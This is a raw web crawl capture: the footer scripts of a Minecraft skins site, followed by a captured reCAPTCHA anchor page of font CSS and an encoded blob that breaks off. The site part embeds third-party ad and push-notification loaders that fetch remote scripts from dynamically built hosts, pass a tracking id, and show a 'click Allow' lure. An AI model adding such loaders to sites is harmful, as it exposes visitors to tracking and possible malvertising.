<script src="https://mskins.net/themes/mc/assets/js/render/skinview3d.min.js?v=2.0.1" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/render/controls.min.js?v=1.5.3" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/clipboard.min.js?v=1"></script>
<script src="https://mskins.net/themes/mc/assets/js/mark.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/require.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/main.min.js?v=1.5.4"></script>
<script src="https://mskins.net/themes/mc/assets/js/ajax-ui.min.js?v=1.0.0"></script>


 
 



 	
    <script type="text/javascript">
        (function(){
        var crWEbPushEl = document.createElement('script');
        crWEbPushEl.type = "text/javascript";
        crWEbPushEl.charset = "utf-8";
        crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
        document.body.appendChild(crWEbPushEl);
        })();
    </script>
	<script async type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"></script>

	        <script type='text/javascript' src='https://myroledance.com/services/?id=141439'></script>
        <script type='text/javascript' data-cfasync='false'>
            let e99995121c_cnt = 0;
            let e99995121c_interval = setInterval(function(){
                if (typeof e99995121c_country !== 'undefined') {
                    clearInterval(e99995121c_interval);
                    (function(){
                        var ud;
                        try { ud = localStorage.getItem('e99995121c_uid'); } catch (e) { }
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.charset = 'utf-8';
                        script.async = 'true';
                        script.src = 'https://' + e99995121c_domain + '/' + e99995121c_path + '/' + e99995121c_file + '.js?23569&v=3&u=' + ud + '&a=' + Math.random();
                        document.body.appendChild(script);
                    })();
                } else {
                    e99995121c_cnt += 1;
                    if (e99995121c_cnt >= 60) {
                        clearInterval(e99995121c_interval);
                    }
                }
            }, 500);
        </script>
 
 

<div class="li-counter">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntC612" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntC612").src=
"https://counter.yadro.ru/hit?t45.15;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX&co=aHR0cHM6Ly9tc2tpbnMubmV0OjQ0Mw..&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=g8iq1znavxwj
body_size: 49608
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0qRh7SK0B4gTZUzH04_a9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="0qRh7SK0B4gTZUzH04_a9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0qRh7SK0B4gTZUzH04_a9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22TcOww7XCicO7FsOdwrnClnk2G8OAEVTChGYYw6bDqz3CpXk9RsOMw4UCw4nCmlNtFzXDlsKmw4UbEMKSw4vDlcOdWMOFwqoYcTLCiVbDiRBGw5TComhKQcKNKUTDqQ96w4BlesKFPcK0OcKAWFoMwoEmwpN/w5gew4Rlw6DDnRMpfWYlMsKFw5p4OsO1wp7Dh8OwMMK5w7rDr1huHcOiM8K9cy7Cqg5RwpFmw57ClGV0ZjQQw6nCk1Z+wpVfNcOAAsOOMHgqGxZnwp/[base64]/w4rCqlvDv8KawrDCosOAPRMww6cyecKrXMOMe8KuQsK1VA3CggA+wpnDv8OHwrzCvxF8acKTXVwVecOrw7pdwrZ2L2DDuBBHw4RZw7HCjsKww5YgF8Ouwo/DmMOrCk7DrsK7w6A/w4xKw6I0JMKww5NDw5trKinCuArClcK/w4M5w6AZw6vCm8KBCcKDSyTDlcO0AsOVCXrCjsKGISrDonRyTwfDmCDDnU0gYMORDcKYwo/DnMKgRcKbwpwvw4svQnUywqQDw4TCmMOKJcKfw7IZw7UpHMKxwrHCmcOOwp1VCcKsw4ohwonCnWzCiMOtw6PCt8K/w5xsGcOTQ8KzwoXDigHCpsKewrEkEiYiaWjCm8KLVmAFf8Kce0PCscO1wp7DnykRw7PDrWjCjn3Ctj1RDsKhwrPCqlRWwrvClwxvw4XCpkHCu8K6OEYWw5nCvcKow7nDpkLCkcOOHsOKWS0tChlwQcO8woXDoV1GYzTDssOKwrjDg8O9f8Knw5JYdx/[base64]/wpXCnsKEOcOHYMKgXcOOTsOJc8OFYcOGcgRSdcOMCiBDNXM/wp9UZcOEwo3CpcK6wqTComHDsgnDncOuYsKtZVtEwqkkBmNpA8Knw5UzMcOawobCrcOoOHMwWMKtw6fCjU9OwrPCgTHCjxoSwr1CPh0cw7vDqWUcdkjCojJ3w73CoDbDlz87w4ReIsOhwpbDjjfDtcK8w7IDwonCrGZnwq1kcsKpTsKlbMKtYF/[base64]/[base64]/ChVrDqQ3DnFfDrsOGTcOcwrLCjcO1woNmHhfDtcOkIsOewqPCl8KrMMKJWwh8QnbDncOYPcOIKG8Cw7xZw7HDgwkYw6DDoMKLwpkDw68VUlMXDi5bwqxXwrvClyMrf8K7w5zCswwiBjzDrAd9N8KUTMO5fx/Di8OwwqM+AMKjGwVRw4U8w5fDsMO0BRXDkGHDu8KhI3kQw7TCh8Kpw4XCscOLwp/CiVMXwp3CvErChcOnFFxZaxomwqfCv8ORw6LCrsK3w6QzeiB8UH8TwrvCu2zDr3LCjMO6w4zCnMKNbnTDkEnCmsOQw5jDpcKlwp1gOSbCj0UNB2PCgcOpEE3CpXrCucOewovChkEddxZmwrnDjHzCmAxqHlRlw7/DtxlncmBkEMKzQcONAljDjsKfG8OAw6cYO2wmwo7DuMOdD8K2XHoWGsOSw6rCuz3ClW8Rwp/DsMO9woHCg8OFw4jCi8Kpwr8ow6/CvsKzGMKIwq/CkCJ4wqkFUkLCosKPw5bDlsKFGMOiPVHDp8OfQhjDuxvDncKcw6JrEMKfw4TDh0/ClsKdLyVFCMOEacOYw7DDrcKfwqtLwr/Dh